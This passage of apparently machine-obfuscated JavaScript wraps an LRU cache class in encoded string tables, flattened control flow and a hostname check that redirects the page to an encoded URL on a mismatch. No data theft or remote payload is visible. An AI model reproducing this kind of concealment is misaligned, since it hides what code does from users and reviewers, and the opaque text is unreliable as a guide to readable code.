QS0tXlx.fqdUMj.rgZQ595+-0x20:case-0x97:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x54,nuCEl0i+=0x61);break;case-0x84:case nuCEl0i-0xdf:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x42,mKNLEK[bpH0TT[0x4]]=bpH0TT[tVBaMW+0xe0],mKNLEK[bpH0TT[0x1]]=\"GUP[kAfcs(]j<7Z}u/v)!^Yqb*15g$OV2o\\\";IQB?+NF@4dR%MaD>ntpK3JThemLW{rHy.~iz8XSE,l:#&wx0_9=|6`C\",QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xdc,nuCEl0i+=-0x37);break;case 0xde:default:case QS0tXlx.fqdUMj.rgZQ595+-0xb:KrzfgbY(mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[tVBaMW+0x3]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[tVBaMW+0xa]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xa7,nuCEl0i+=-0x7);break;case nuCEl0i- -0xa4:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x88]]=[],mKNLEK[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x43);break;case QS0tXlx.fqdUMj.rgZQ595+-0x40:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x45,nuCEl0i+=0x11a);break;case-0x16:case 0x9d:case QS0tXlx.fqdUMj.rgZQ595+-0x139:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x43,mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[0x7]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x97,nuCEl0i+=0x137);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xdf,0x71).next().value);if(kukJ6QL){return tVBaMW}}function WWMHdM(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=QS0tXlx(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(mKNLEK=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(Xv6bUb(0x75))()}],kukJ6QL=void 0x0,tVBaMW=[]);try{function kfjeHiQ(mKNLEK){var kukJ6QL=\"Dx>TWv%Ei[hZaOfX|tCd@Vb/Bl^p$F1rycQm5`_&\\\"M}2=.~e#8qAG69jKRS4<oH3P,)s0;kzN*LInJ!?UugY+(:w7]{\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function bdwxFWk(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kfjeHiQ(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(kukJ6QL=Object,tVBaMW[Xv6bUb(0x76)](\"\"[bdwxFWk(0x77)][bdwxFWk(0x78)+bdwxFWk(0x79)][bdwxFWk(bpH0TT[0x73])]))}catch(BHKeCJ){}c_TWyS:for(nuCEl0i=bpH0TT[0x0];nuCEl0i<mKNLEK[WWMHdM(bpH0TT[0x1d])];nuCEl0i++)try{var owcsNy;kukJ6QL=mKNLEK[nuCEl0i]();for(owcsNy=bpH0TT[0x0];owcsNy<tVBaMW[WWMHdM(bpH0TT[0x1d])];owcsNy++){f46bvTG(tElpPs);function PpZ9lI(mKNLEK){var kukJ6QL=\"<qABftSYnOJmFilR@K&1Zw,4y\\\"/~2Xh+[`I^D3EobPV)]97(aekd=gj!z}?>Cv:Lu|TxN0U.*GH6M;%_$sQp{W#8rc5\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function tElpPs(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=PpZ9lI(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(typeof kukJ6QL[tVBaMW[owcsNy]]===tElpPs(0x7c))continue c_TWyS}return kukJ6QL}catch(BHKeCJ){}return kukJ6QL||this}function eTifti1(mKNLEK){function kukJ6QL(mKNLEK){var kukJ6QL=\"mwx:4$>[`i!qN]5AsG^t+&aoOQ=._Hfnz9{SjPrJpK*\\\"IuL7d,cZ(}e6<0WV8XDY3gUb|l2vRy%T;h)CE~FB1?k@/M#\",tVBaMW,l2ZVTf,Sq77NG,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),l2ZVTf=tVBaMW.length,Sq77NG=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<l2ZVTf;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(Sq77NG.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){Sq77NG.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(Sq77NG)}function tVBaMW(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kukJ6QL(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}switch(mKNLEK){case tVBaMW(bpH0TT[0x7d]):return bdwxFWk[tVBaMW(0x7e)];case tVBaMW(bpH0TT[0x1e]):return bdwxFWk[tVBaMW(bpH0TT[0x1f])];case tVBaMW(bpH0TT[0x32])+bpH0TT[0x6e]:return bdwxFWk[tVBaMW(0x82)];case tVBaMW(0x83):return bdwxFWk[tVBaMW(bpH0TT[0x7e])];case tVBaMW(bpH0TT[0x61]):return bdwxFWk[tVBaMW(0x86)];case tVBaMW(0x87):return bdwxFWk[tVBaMW(bpH0TT[0x33])+bpH0TT[0x48]];case tVBaMW(0x89)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0x8a)];case tVBaMW(0x8b):return bdwxFWk[tVBaMW(0x8c)];case tVBaMW(0x8d)+\"G\":return bdwxFWk[tVBaMW(bpH0TT[0x4a])];case tVBaMW(0x8f):return bdwxFWk[tVBaMW(0x90)];case tVBaMW(bpH0TT[0x2e]):return bdwxFWk[tVBaMW(bpH0TT[0x68])];case tVBaMW(bpH0TT[0x5c]):return bdwxFWk[tVBaMW(bpH0TT[0x64])];case tVBaMW(0x95):return bdwxFWk[tVBaMW(0x96)];case tVBaMW(bpH0TT[0x62]):return bdwxFWk[tVBaMW(0x98)];case tVBaMW(0x99):return bdwxFWk[tVBaMW(bpH0TT[0x49])];case tVBaMW(0x9b):return bdwxFWk[tVBaMW(0x9c)+tVBaMW(bpH0TT[0x2a])+\"l\"];case tVBaMW(0x9e):return bdwxFWk[tVBaMW(0x9f)];case tVBaMW(bpH0TT[0x82]):return bdwxFWk[tVBaMW(0xa1)];case tVBaMW(0xa2):return bdwxFWk[tVBaMW(0xa3)];case tVBaMW(bpH0TT[0x30])+bpH0TT[0x7f]:return bdwxFWk[tVBaMW(0xa5)+tVBaMW(0xa6)];case tVBaMW(0xa7):return bdwxFWk[tVBaMW(bpH0TT[0x34])+\"nt\"];case tVBaMW(bpH0TT[0x81]):return bdwxFWk[tVBaMW(bpH0TT[0x87])];case tVBaMW(0xab):return bdwxFWk[tVBaMW(0xac)+\"P\"];case tVBaMW(0xad):return bdwxFWk[tVBaMW(0xae)];case tVBaMW(0xaf):return bdwxFWk[tVBaMW(0xb0)];case tVBaMW(0xb1):return bdwxFWk[tVBaMW(0xb2)];case tVBaMW(0xb3):return bdwxFWk[tVBaMW(0xb4)];case tVBaMW(0xb5):return bdwxFWk[tVBaMW(bpH0TT[0x65])];case tVBaMW(0xb7):return bdwxFWk[tVBaMW(bpH0TT[0x5e])];case tVBaMW(0xb9)+\"x\":return bdwxFWk[tVBaMW(0xba)];case tVBaMW(bpH0TT[0x7b]):return bdwxFWk[tVBaMW(0xbc)];case tVBaMW(0xbd):return bdwxFWk[tVBaMW(bpH0TT[0x77])];case tVBaMW(0xbf):return bdwxFWk[tVBaMW(bpH0TT[0x7c])];case tVBaMW(0xc1):return bdwxFWk[tVBaMW(0xc2)];case tVBaMW(0xc3):return bdwxFWk[tVBaMW(0xc4)];case tVBaMW(0xc5):return bdwxFWk[tVBaMW(0xc6)];case tVBaMW(0xc7):return bdwxFWk[tVBaMW(0xc8)];case tVBaMW(0xc9)+\"y\":return bdwxFWk[tVBaMW(0xca)];case tVBaMW(bpH0TT[0x5b]):return bdwxFWk[tVBaMW(0xcc)];case tVBaMW(bpH0TT[0x66])+\"W\":return bdwxFWk[tVBaMW(0xce)];case tVBaMW(0xcf):return bdwxFWk[tVBaMW(0xd0)+\"ed\"];case tVBaMW(bpH0TT[0x37]):return bdwxFWk[tVBaMW(0xd2)];case tVBaMW(0xd3):return bdwxFWk[tVBaMW(0xd4)+\"w\"];case tVBaMW(0xd5):return bdwxFWk[tVBaMW(bpH0TT[0x2f])+tVBaMW(0xd7)];case tVBaMW(0xd8)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0xd9)];case tVBaMW(bpH0TT[0x72]):return bdwxFWk[tVBaMW(0xdb)+bpH0TT[0x23]];case tVBaMW(0xdc):return bdwxFWk[tVBaMW(0xdd)];case tVBaMW(0xde):return bdwxFWk[tVBaMW(bpH0TT[0x21])];case tVBaMW(bpH0TT[0x6d]):return bdwxFWk[tVBaMW(bpH0TT[0x39])];case tVBaMW(bpH0TT[0x2d]):return bdwxFWk[tVBaMW(0xe3)];case tVBaMW(0xe4):return bdwxFWk[tVBaMW(bpH0TT[0x56])];case tVBaMW(0xe6):return bdwxFWk[tVBaMW(0xe7)];case tVBaMW(0xe8):return bdwxFWk[tVBaMW(0xe9)];case tVBaMW(bpH0TT[0x75]):return bdwxFWk[tVBaMW(0xeb)];case tVBaMW(0xec):return bdwxFWk[tVBaMW(0xed)];case tVBaMW(0xee):return bdwxFWk[tVBaMW(bpH0TT[0x22])];case tVBaMW(0xf0):return bdwxFWk[tVBaMW(0xf1)];case tVBaMW(bpH0TT[0x5a]):return bdwxFWk[tVBaMW(0xf3)];case tVBaMW(0xf4):return bdwxFWk[tVBaMW(bpH0TT[0x3d])];case tVBaMW(0xf6):return bdwxFWk[tVBaMW(bpH0TT[0x6b])]}}function rbQu5E(){}function HU7yLx2(mKNLEK,kukJ6QL=bpH0TT[0x1]){KrzfgbY(f46bvTG(nuCEl0i),f46bvTG(tVBaMW));function tVBaMW(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],mKNLEK[bpH0TT[0xd]]=\"5BDrMnY,pO*tQbNdK9_^+0@yU[2luV|zXS{k7s8Fc`\\\"ELg=6(qZw$>!HTh1?JfG]}CRe~:<vjW;3./a&oimx#A%)P4I\",mKNLEK[bpH0TT[0x24]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x23]]=mKNLEK[bpH0TT[0x24]].length,mKNLEK[-bpH0TT[0x28]]=[],mKNLEK[bpH0TT[0x27]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x8]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[0x2]]<mKNLEK[bpH0TT[0x23]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x25]]=mKNLEK[bpH0TT[0xd]].indexOf(mKNLEK[bpH0TT[0x24]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(mKNLEK[bpH0TT[0x26]]<bpH0TT[0x0]){mKNLEK[bpH0TT[0x26]]=mKNLEK[bpH0TT[0x25]]}else{KrzfgbY(mKNLEK[bpH0TT[0x26]]+=mKNLEK[bpH0TT[0x25]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x27]]|=mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]],mKNLEK[bpH0TT[0x8]]+=(mKNLEK[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[-bpH0TT[0x28]].push(mKNLEK[bpH0TT[0x27]]&bpH0TT[0x3]),mKNLEK[bpH0TT[0x27]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0x8]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0x8]]>bpH0TT[0x11]);mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(mKNLEK[bpH0TT[0x26]]>-bpH0TT[0x1]){mKNLEK[-bpH0TT[0x28]].push((mKNLEK[bpH0TT[0x27]]|mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(mKNLEK[-bpH0TT[0x28]])}function nuCEl0i(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=tVBaMW(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(Xv6bUb(bpH0TT[0x31])in rbQu5E){QS0tXlx()}function QS0tXlx(){var mKNLEK,kukJ6QL;function*tVBaMW(kukJ6QL,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={I5RLfqc:{}},bdwxFWk){while(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM!==-0x8)with(kfjeHiQ.F1MFTPx||kfjeHiQ)switch(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM){case-0x65:case-0xcb:case nuCEl0i-0x195:return l2ZVTf[_LPCzF]=(0x1,kfjeHiQ.I5RLfqc.zKNPq2)(Sq77NG[_LPCzF]);case-0x89:[zb9Uea._LPCzF]=bdwxFWk;if(typeof l2ZVTf[zb9Uea._LPCzF]===bpH0TT[0x9]){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x74,nuCEl0i+=-0xce);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x22b,nuCEl0i+=-0xa8);break}case 0xdd:return;case-0xec:return s3cXI6t;case nuCEl0i-0x1c:case 0xa9:case-0x1e:KrzfgbY(umElcB2.prototype.get=f46bvTG(function(...kukJ6QL){var nuCEl0i;KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],nuCEl0i=this.map[kukJ6QL[bpH0TT[0x0]]]);return nuCEl0i?(this.remove(nuCEl0i),this.insert(nuCEl0i.key,nuCEl0i.val),nuCEl0i.val):-bpH0TT[0x1]}),umElcB2.prototype.put=function(kukJ6QL,nuCEl0i){this.map[kukJ6QL]?(this.remove(this.map[kukJ6QL]),this.insert(kukJ6QL,nuCEl0i)):this.length===this.capacity?(this.remove(this.head),this.insert(kukJ6QL,nuCEl0i)):(this.insert(kukJ6QL,nuCEl0i),this.length++)},kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=-0x11c,QS0tXlx+=0x15,WWMHdM+=0x13a);break;case 0x16:KrzfgbY(umElcB2.prototype.remove=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=kukJ6QL[bpH0TT[0x0]].prev,kukJ6QL[-bpH0TT[0x2a]]=kukJ6QL[bpH0TT[0x0]].next);if(kukJ6QL[-bpH0TT[0x2a]])kukJ6QL[-bpH0TT[0x2a]].prev=kukJ6QL[bpH0TT[0xd]];if(kukJ6QL[bpH0TT[0xd]])kukJ6QL[bpH0TT[0xd]].next=kukJ6QL[-bpH0TT[0x2a]];if(this.head===kukJ6QL[bpH0TT[0x0]])this.head=kukJ6QL[-bpH0TT[0x2a]];if(this.tail===kukJ6QL[bpH0TT[0x0]])this.tail=kukJ6QL[bpH0TT[0xd]];delete this.map[kukJ6QL[bpH0TT[0x0]].key]}),umElcB2.prototype.insert=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0xc],f46bvTG(QS0tXlx));function nuCEl0i(kukJ6QL){var nuCEl0i=\"5v4<y!8},WJ*PTCq(p&)Vj|rDF9f#:?t/x~URdBAk%u@$QIli+{7>3_\\\"anG;[2]wmHsMSOZKEh1^oXzgeL=0N.6`Ybc\",QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,mKNLEK,tVBaMW,l2ZVTf;KrzfgbY(QS0tXlx=\"\"+(kukJ6QL||\"\"),WWMHdM=QS0tXlx.length,kfjeHiQ=[],bdwxFWk=bpH0TT[0x0],mKNLEK=bpH0TT[0x0],tVBaMW=-bpH0TT[0x1]);for(l2ZVTf=bpH0TT[0x0];l2ZVTf<WWMHdM;l2ZVTf++){var Sq77NG=nuCEl0i.indexOf(QS0tXlx[l2ZVTf]);if(Sq77NG===-bpH0TT[0x1])continue;if(tVBaMW<bpH0TT[0x0]){tVBaMW=Sq77NG}else{KrzfgbY(tVBaMW+=Sq77NG*bpH0TT[0x16],bdwxFWk|=tVBaMW<<mKNLEK,mKNLEK+=(tVBaMW&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kfjeHiQ.push(bdwxFWk&bpH0TT[0x3]),bdwxFWk>>=bpH0TT[0x2],mKNLEK-=bpH0TT[0x2])}while(mKNLEK>bpH0TT[0x11]);tVBaMW=-bpH0TT[0x1]}}if(tVBaMW>-bpH0TT[0x1]){kfjeHiQ.push((bdwxFWk|tVBaMW<<mKNLEK)&bpH0TT[0x3])}return zaFnx6Z(kfjeHiQ)}function QS0tXlx(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=nuCEl0i(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(kukJ6QL[bpH0TT[0xc]]=new(eTifti1(QS0tXlx(0xf9)))(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),!this.tail?(this.tail=kukJ6QL[bpH0TT[0xc]],this.head=kukJ6QL[bpH0TT[0xc]]):(this.tail.next=kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0xc]].prev=this.tail,this.tail=kukJ6QL[bpH0TT[0xc]]),this.map[kukJ6QL[bpH0TT[0x0]]]=kukJ6QL[bpH0TT[0xc]])},bpH0TT[0xc]));return mKNLEK=!0x0,eTifti1((0x1,clYpHM9)(0xfa)).log(umElcB2);default:KrzfgbY([NisbrUa.kDD7vSz]=bdwxFWk,NisbrUa.CbW8q11=function*kukJ6QL(nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={V_TviK:{}}){while(nuCEl0i+QS0tXlx+WWMHdM!==-0x7f)with(kfjeHiQ.orI89w||kfjeHiQ)switch(nuCEl0i+QS0tXlx+WWMHdM){case-0x56:default:for(kfjeHiQ.V_TviK.eFfLbn0=bpH0TT[QS0tXlx+0x99];eFfLbn0<s8jOz1K;eFfLbn0++){kfjeHiQ.V_TviK.NPiqPEU=QicWg_.indexOf(wCLIVb[eFfLbn0]);if(NPiqPEU===-bpH0TT[nuCEl0i+-0x100])continue;if(VA8rAf<bpH0TT[0x0]){VA8rAf=NPiqPEU}else{KrzfgbY(VA8rAf+=NPiqPEU*bpH0TT[0x16],KuavGm|=VA8rAf<<TCO8_j,TCO8_j+=(VA8rAf&bpH0TT[QS0tXlx+0xb1])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[nuCEl0i+-0xe6]);do{KrzfgbY(jZB5ni.push(KuavGm&bpH0TT[0x3]),KuavGm>>=bpH0TT[QS0tXlx+0x9b],TCO8_j-=bpH0TT[0x2])}while(TCO8_j>bpH0TT[0x11]);VA8rAf=-bpH0TT[0x1]}}if(VA8rAf>-bpH0TT[0x1]){KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196);break}else{KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196,QS0tXlx+=0x73);break}case QS0tXlx- -0xe9:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x97,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x107,QS0tXlx+=0x14,WWMHdM+=-0x196);break;case 0x6c:case 0x89:KrzfgbY(kfjeHiQ.V_TviK.TCO8_j=bpH0TT[QS0tXlx+0x23],kfjeHiQ.V_TviK.VA8rAf=-bpH0TT[QS0tXlx+0x24],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0xac,QS0tXlx+=-0x76);break;case 0x33:case WWMHdM- -0x67:case-0x5c:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x7d,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x1c5,QS0tXlx+=-0xb4,WWMHdM+=0x1c3);break;case QS0tXlx- -0x5a:KrzfgbY(kfjeHiQ.V_TviK.jZB5ni=[],kfjeHiQ.V_TviK.KuavGm=bpH0TT[QS0tXlx+0x116],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x53,QS0tXlx+=0xf3,WWMHdM+=0x88);break;case WWMHdM-0x24:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=-0x165,WWMHdM+=0x173);break;case kfjeHiQ.V_TviK.RurXWPG+-0x131:KrzfgbY(jZB5ni.push((KuavGm|VA8rAf<<TCO8_j)&bpH0TT[nuCEl0i+0x98]),kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=0x73);break;case WWMHdM-0x212:case 0x66:case 0x7f:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x53,QS0tXlx+=0x91,WWMHdM+=-0x10e);break;case-0xb4:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni);case 0x63:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=0x3d,V_TviK.QicWg_=\"3LHqUAMPgVEaBeShpl$9N6Y0#/4`?c%zi,yKt[]d)(C~^7_+x;<jQm8DIkor|T!Wb&{FOXn=>}fJ:\\\"w.2vsGR@uZ1*5\",V_TviK.wCLIVb=\"\"+(NisbrUa.kDD7vSz||\"\"),V_TviK.s8jOz1K=V_TviK.wCLIVb.length,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x31,QS0tXlx+=-0x101,WWMHdM+=-0x4f);break;case QS0tXlx!=-0x99&&QS0tXlx-0x5b:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni)}},NisbrUa.h1dBFNc=void 0x0,NisbrUa.s3cXI6t=(QS0tXlx+0x8c,NisbrUa.CbW8q11)(0x77,-0x15,0x1).next().value);if(NisbrUa.h1dBFNc){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=-0x62,WWMHdM+=0xf8);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=0x182,WWMHdM+=0xdd);break}case kukJ6QL-0x1c2:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[0x25,-0xf0,0x94],I5RLfqc.clYpHM9=function(...kukJ6QL){return tVBaMW(-0x275,0x180,-0x3f,0xab,{I5RLfqc:kfjeHiQ.I5RLfqc,zb9Uea:{}},kukJ6QL).next().value},I5RLfqc.zKNPq2=function(...kukJ6QL){return tVBaMW(-0x34,-0x2,-0x8b,-0x32,{I5RLfqc:kfjeHiQ.I5RLfqc,NisbrUa:{}},kukJ6QL).next().value},I5RLfqc.umElcB2=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],this.capacity=kukJ6QL[bpH0TT[0x0]],this.length=bpH0TT[0x0],this.map={},this.head=bpH0TT[0x29],this.tail=bpH0TT[0x29])}),kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=0x35,nuCEl0i+=-0x6c,QS0tXlx+=-0x43,WWMHdM+=0x14b);break;case 0x3:case 0x4:case kukJ6QL- -0x144:return l2ZVTf[_LPCzF];case kfjeHiQ.I5RLfqc.JtbPVVc+0x5c:case-0xe5:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[-0xdc,-0x9d,0x68],kfjeHiQ.F1MFTPx=kfjeHiQ.oNqv89q,kukJ6QL+=0x187,QS0tXlx+=-0xfb);break;case kfjeHiQ.I5RLfqc.cCU1iBo+0xc5:case-0xa3:return}}KrzfgbY(mKNLEK=void 0x0,kukJ6QL=tVBaMW(0xd4,0x6b,-0x4b,-0x1e2).next().value);if(mKNLEK){return kukJ6QL}}eTifti1(nuCEl0i(0xfb))[nuCEl0i(0xfc)](mKNLEK,nuCEl0i(0xfd),{[nuCEl0i(0xfe)]:kukJ6QL,[nuCEl0i(bpH0TT[0x3])]:bpH0TT[0x2b]});return mKNLEK}if(!new(eTifti1(Xv6bUb(0x100)))(Xv6bUb(0x101)+Xv6bUb(0x102)+Xv6bUb(0x103)+Xv6bUb(0x104)).test(eTifti1(Xv6bUb(bpH0TT[0x2c])).location.hostname)){try{eTifti1(Xv6bUb(bpH0TT[0x2c])).location.replace(Xv6bUb(0x106)+Xv6bUb(0x107))}catch(bQzuoQm){KrzfgbY(f46bvTG(uGRoNHj),f46bvTG(_hRZrR));function _hRZrR(...l2ZVTf){var 